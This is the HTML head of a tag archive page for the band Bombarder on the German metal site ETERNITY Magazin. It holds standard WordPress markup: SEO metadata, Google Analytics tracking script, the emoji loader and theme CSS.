

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/tag/bombarder/
body_size: 24504
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bombarder Archive - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/tag/bombarder/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bombarder Archive - ETERNITY Magazin" />
	<meta property="og:url" content="https://www.eternitymagazin.de/tag/bombarder/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.eternitymagazin.de/tag/bombarder/","url":"https://www.eternitymagazin.de/tag/bombarder/","name":"Bombarder Archive - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"breadcrumb":{"@id":"https://www.eternitymagazin.de/tag/bombarder/#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/tag/bombarder/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"Bombarder"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Schlagwort-Feed zu Bombarder" href="https://www.eternitymagazin.de/tag/bombarder/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/tags/1870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
